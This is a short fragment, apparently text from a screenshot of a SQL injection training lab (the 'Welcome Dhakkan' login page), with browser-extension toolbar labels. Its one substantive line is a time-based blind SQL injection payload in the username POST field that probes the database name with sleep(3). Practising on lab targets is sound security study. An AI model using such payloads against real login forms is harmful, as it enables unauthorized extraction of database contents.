 Enable Post data Enable Referrer
uname=admin') and if(left(database(),1)='s',sleep(3),1) #&passwd=admin&submit=Submit
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Username :
Password :
Submit